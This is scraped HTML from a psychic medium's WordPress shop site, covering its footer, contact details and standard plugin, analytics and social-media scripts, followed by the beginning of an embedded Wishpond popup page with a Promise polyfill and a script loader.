href="https://claudiagranger.com/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/shop/">Shop</a></li><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/conscious-partners/">Conscious Partners</a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/love-this-valentines-2020/">Love this Valentines 2020</a></li><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/amethyst-cave-meditation-by-claudia-granger/">Amethyst Cave Meditation by Claudia Granger</a></li><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/reviews/">Testimonials</a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/discount/">Discount</a></li><li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/start-fast-track-course/">start fast track course</a></li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://claudiagranger.com/sign-up/">Sign up</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c6e45e1db5e9 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5c6e45e1db5e9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5c6e45e1db5fa" data-node="5c6e45e1db5fa">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Get In Touch!</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5c6e45e1db5f6" data-node="5c6e45e1db5f6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fa fa-phone" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6e45e1db5f6" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:9283002112">(928) 300-2112</a></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5c6e45e1db5f7" data-node="5c6e45e1db5f7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fa fa-map-o" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6e45e1db5f7" class="fl-icon-text fl-icon-text-wrap">
						<p>Claudia Granger<br />Soul Awakening Consultations<br />
<br />Primary Location: 92 Gaston Place,<br />Mt. Ida, AR 71957</p>
<p>Secondary Location: 15 Last Wagon Circle,<br />Sedona, AZ 86336</p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5c6e45e1db5f8 fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c6e45e1db5f8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6e45e1db5f8" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:brilliance@claudiagranger.com">brilliance@ClaudiaGranger.com</a></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5c6fdb53c153e fl-visible-mobile" data-node="5c6fdb53c153e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5c6fdb53c153e" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:brilliance@claudiagranger.com">Email Us</a></p>
					</div>
	</div>
	</div>
</div>
<div id="footer3icons" class="fl-module fl-module-icon-group fl-node-5c6e45e1db5fd fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c6e45e1db5fd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/ClaudiaGrangerPsychicMedium" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/psychic_claudia" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.yelp.com/biz/claudia-granger-psychic-medium-and-the-school-of-wholeness-sedona" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-yelp" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
<div id="footer3icons" class="fl-module fl-module-icon-group fl-node-5c6e57ff365be fl-visible-mobile" data-node="5c6e57ff365be">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/ClaudiaGrangerPsychicMedium" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/psychic_claudia" target="_blank" rel="noopener" >
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.yelp.com/biz/claudia-granger-psychic-medium-and-the-school-of-wholeness-sedona" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-yelp" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c6e67472e3bc fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="5c6e67472e3bc">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer3copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c6e45e1db620 fl-row-default-height fl-row-align-center" data-node="5c6e45e1db620">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c6e45e1db5ff fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5c6e45e1db5ff">
			<div class="fl-col fl-node-5c6e45e1db600 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5c6e45e1db600">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5c6e45e1db61c" data-node="5c6e45e1db61c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2019, Claudia Granger, Psychic Medium. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c6e45e1db601 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="5c6e45e1db601">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5c6e45e1db61f" data-node="5c6e45e1db61f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(".wpcr3_review_author").each(function() {
	var oldtext = jQuery(this).html();
	console.log(oldtext);
	var newtext = oldtext.replace(' by ', '');
	console.log(newtext);
	jQuery(this).html(newtext);
	
})
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://claudiagranger.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://claudiagranger.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://claudiagranger.com/shop/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://claudiagranger.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://claudiagranger.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"9746c95d33","ajax_url":"https:\/\/claudiagranger.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/claudiagranger.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://claudiagranger.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.10" id="woopack-frontend-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.3" id="imagesloaded-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.3" id="jquery-throttle-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/woopack/assets/js/modal.js?ver=1.5.10" id="woopack-modal-box-js"></script>
<script src="https://claudiagranger.com/wp-content/uploads/bb-plugin/cache/324e422a03456fe2b0e1a41480547425-layout-bundle.js?ver=2.10.0.3-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-324e422a03456fe2b0e1a41480547425-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/claudiagranger.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.3" id="jquery-magnificpopup-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://claudiagranger.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'766821f242d0'},
                    {'pod':'c22-prod-p3-us-west-2'},
                                        {'xid':'42283361'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'571'},
                    {'wp_alloptions_bytes':'183206'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'840600'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://embedded.wishpondpages.com/lp/2773709/?parent_url=https%3A%2F%2Fclaudiagranger.com%2Fshop%2F&embedded=true&deviceMode=desktop
body_size: 14304
content:

<!DOCTYPE html>
<html xmlns:fb="http://www.facebook.com/2008/fbml" class="popup tablet-enabled phone-enabled">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="notranslate" name="google">
    <link rel="canonical" href="https://www.wishpond.com/lp/2773709/reference" />
<meta itemprop="name" content="Popup" />
<meta itemprop="description" content=" " />
<meta name="description" content=" " />
<meta property="fb:app_id" value="627799608232580" />
<meta property="og:type" content="wishpond_wpool_a:campaign" />
<meta property="og:url" content="https://www.wishpond.com/lp/2773709/reference" />
<meta name="twitter:url" content="https://www.wishpond.com/lp/2773709/reference" />
<meta property="og:title" content="Popup" />
<meta name="twitter:title" content="Popup" />
<meta property="og:description" content=" " />
<meta name="twitter:description" content=" " />
<meta name="twitter:site" content="@CampaignCards" />
<meta name="twitter:card" content="summary" />
    <base href="https://www.wishpond.com/lp/2773709/">
    <title>Popup</title>
    

    <!--[if lte IE 9]>
  <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/Base64/1.0.0/base64.min.js" type="text/javascript"></script>
  <script>
    (function(d) { d.className = d.className + " ie9orlower" })(document.documentElement)
  </script>
<![endif]-->



    <script>!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ES6Promise=e()}(this,function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function e(t){return"function"==typeof t}function n(t){G=t}function r(t){H=t}function o(){return function(){return process.nextTick(l)}}function i(){return void 0!==z?function(){z(l)}:c()}function s(){var t=0,e=new R(l),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function u(){var t=new MessageChannel;return t.port1.onmessage=l,function(){return t.port2.postMessage(0)}}function c(){var t=setTimeout;return function(){return t(l,1)}}function l(){for(var t=0;t<W;t+=2){(0,Z[t])(Z[t+1]),Z[t]=void 0,Z[t+1]=void 0}W=0}function a(){try{var t=require("vertx");return z=t.runOnLoop||t.runOnContext,i()}catch(n){return c()}}function f(t,e){var n=arguments,r=this,o=new this.constructor(p);void 0===o[tt]&&k(o);var i=r._state;return i?function(){var t=n[i-1];H(function(){return T(i,o,t,r._result)})}():S(r,o,t,e),o}function d(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(p);return g(n,t),n}function p(){}function h(){return new TypeError("You cannot resolve a promise with itself")}function _(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(e){return ot.error=e,ot}}function w(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function m(t,e,n){H(function(t){var r=!1,o=w(n,e,function(n){r||(r=!0,e!==n?g(t,n):E(t,n))},function(e){r||(r=!0,j(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,j(t,o))},t)}function y(t,e){e._state===nt?E(t,e._result):e._state===rt?j(t,e._result):S(e,void 0,function(e){return g(t,e)},function(e){return j(t,e)})}function b(t,n,r){n.constructor===t.constructor&&r===f&&n.constructor.resolve===d?y(t,n):r===ot?j(t,ot.error):void 0===r?E(t,n):e(r)?m(t,n,r):E(t,n)}function g(e,n){e===n?j(e,h()):t(n)?b(e,n,v(n)):E(e,n)}function A(t){t._onerror&&t._onerror(t._result),x(t)}function E(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&H(x,t))}function j(t,e){t._state===et&&(t._state=rt,t._result=e,H(A,t))}function S(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+nt]=n,o[i+rt]=r,0===i&&t._state&&H(x,t)}function x(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?T(n,r,o,i):o(i);t._subscribers.length=0}}function P(){this.error=null}function O(t,e){try{return t(e)}catch(n){return it.error=n,it}}function T(t,n,r,o){var i=e(r),s=void 0,u=void 0,c=void 0,l=void 0;if(i){if((s=O(r,o))===it?(l=!0,u=s.error,s=null):c=!0,n===s)return void j(n,_())}else s=o,c=!0;n._state!==et||(i&&c?g(n,s):l?j(n,u):t===nt?E(n,s):t===rt&&j(n,s))}function C(t,e){try{e(function(e){g(t,e)},function(e){j(t,e)})}catch(n){j(t,n)}}function M(){return st++}function k(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function F(t,e){this._instanceConstructor=t,this.promise=new t(p),this.promise[tt]||k(this.promise),U(e)?(this._input=e,this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?E(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&E(this.promise,this._result))):j(this.promise,N())}function N(){return new Error("Array Methods must be provided an Array")}function Y(t){return new F(this,t).promise}function q(t){var e=this;return new e(U(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function B(t){var e=new this(p);return j(e,t),e}function L(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function D(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function I(t){this[tt]=M(),this._result=this._state=void 0,this._subscribers=[],p!==t&&("function"!=typeof t&&L(),this instanceof I?C(this,t):D())}function K(){var t=void 0;if("undefined"!=typeof global)t=global;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var r=null;try{r=Object.prototype.toString.call(n.resolve())}catch(e){}if("[object Promise]"===r&&!n.cast)return}t.Promise=I}var U=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},W=0,z=void 0,G=void 0,H=function(t,e){Z[W]=t,Z[W+1]=e,2===(W+=2)&&(G?G(l):$())},J="undefined"!=typeof window?window:void 0,Q=J||{},R=Q.MutationObserver||Q.WebKitMutationObserver,V="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),X="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,Z=new Array(1e3),$=void 0;$=V?o():R?s():X?u():void 0===J&&"function"==typeof require?a():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,ot=new P,it=new P,st=0;return F.prototype._enumerate=function(){for(var t=this.length,e=this._input,n=0;this._state===et&&n<t;n++)this._eachEntry(e[n],n)},F.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===d){var o=v(t);if(o===f&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===I){var i=new n(p);b(i,t,o),this._willSettleAt(i,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},F.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?j(r,n):this._result[e]=n),0===this._remaining&&E(r,this._result)},F.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},I.all=Y,I.race=q,I.resolve=d,I.reject=B,I._setScheduler=n,I._setAsap=r,I._asap=H,I.prototype={constructor:I,then:f,"catch":function(t){return this.then(null,t)}},I.polyfill=K,I.Promise=I,I}),ES6Promise.polyfill(),function(){window._s=function(t,e,n){var r,o,i,s,u,c,l,a,f,d,p;if(null==(r=window._s)._scripts&&(r._scripts={}),null==t){for(o in d={},c=window._s._scripts)p=c[o],d[o]=p.src;return d}return"[object Object]"===Object.prototype.toString.call(t)?window._s._options=t:"[object Array]"===Object.prototype.toString.call(t)?Promise.all(function(){var e,n,r;for(r=[],e=0,n=t.length;e<n;e++)i=t[e],r.push(_s(i));return r}()):(s=t,!1===e?null!=window._s._scripts[s]?null!=n&&(n?window._s._scripts[s].resolve():window._s._scripts[s].reject(new Error("script failed to load - "+s))):(f=null,a=null,u=new Promise(function(t,e){return null!=n?n?t():e(new Error("script failed to load - "+s)):(f=t,a=e)}),window._s._scripts[s]={promise:u,resolve:f,reject:a}):null!=e&&null==window._s._scripts[s]&&(window._s._scripts[s]={src:e,promise:new Promise(function(t,r){var o,i,s;return null!=(null!=(s=window._s._options)?s.loadScript:void 0)?window._s._options.loadScript(e,t,r,n):(null==(o=window._s)._head&&(o._head=document.getElementsByTagName("head")[0]),i=document.createElement("script"),null!=n&&(i.id=n),i.src=e,i.type="text/javascript",i.onload=function(){return t()},i.onerror=function(t){return r(t)},window._s._head.insertBefore(i,window._s._head.lastChild))})}),(null!=(l=window._s._scripts[s])?l.promise:void 0)?window._s._scripts[s].promise:new Promise(function(t,e){return e(new Error("script failed to load - "+s))}))}}.call(this),function(){!function(){var t,e,n,r,o,i,s;for(i=null,r=0,o=(e=[["Edge"],["Chrome"],["MSIE","Explorer"],["Trident","Explorer"],["Firefox"],["Safari"],["Opera"]]).length;r<o;r++)if(t=e[r],-1!==navigator.userAgent.indexOf(t[0])){i=(t[1]||t[0]).toLowerCase();break}(s=document.createElement("div")).style.display="flex","flex"===s.style.display&&"explorer"!==i||(n="no-flexbox"),document.documentElement.className+=" "+(i||"other")+"-browser "+(n||"")}()}.call(this),function(){}.call(this);</script>
    <script type="text/javascript" src="//cdn.wishpond.net/connect.js?merchantId=1843178&socialCampaignId=2773709&writeKey=3940fa0ea020" id="connectjs" onload="_s(this.id, false, true)" onerror="_s(this.id, false, false)" async></script>
    <script type="text/javascript" src="//d30itml3t0pwpf.cloudfront.net/assets/pages_v2r-8afdae5e4132f31139e4c9795374a55eb01a4ad7d83185de770c59bbfd78a8c1.js" id="app" onload="_s(this.id, false, true)" onerror="_s(this.id, false, false)" async></script>




      <script>
        window.disableWishpondPopupLoad = true;
      </script>

    <script>_s('connectjs', false);_s('app', false);</script>

      <script type="text/javascript">
        _s('connectjs').then(function() { Wishpond.LogoBar.start({"socialCampaignId":2773709,"campaignType":"popup","onWhiteLabelPlan":true,"poweredByDestination":"https://www.wishpond.com/signup?welcome_page=true"}) })
      </script>

      <link rel="stylesheet" media="screen" href="//d30itml3t0pwpf.cloudfront.net/assets/pages_v4_default-b26b3c7898a3d8d37b34203f8c33b4c979b30647c496589f2011bfe8e10358b1.css" />

    <link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700" rel="stylesheet" type="text/css" />

    <style id="wp-css">#wpcPage0 { background-image:linear-gradient(to bottom, rgba(99%, 91%, 99%, 0.07) 0%, rgba(99%, 91%, 99%, 0.07) 100%), url(https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/16632597/image/opt/original/1704992852-ea505f36);max-width:552px;min-height:558px;background-attachment:scroll;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:40px 40px 40px 40px; }
.tablet #wpcPage0 { background-image:linear-gradient(to bottom, rgba(99%, 91%, 99%, 0.07) 0%, rgba(99%, 91%, 99%, 0.07) 100%), url(https://d30itml3t0pwpf.cloudfront.net/api/v3/medias/16632597/image/opt/original/1704992852-ea505f36);min-height:558px;background-attachment:scroll;background-size:cover;background-position:center center;background-repeat:no-repeat;border-radius:40px 40px 40px 40px; }
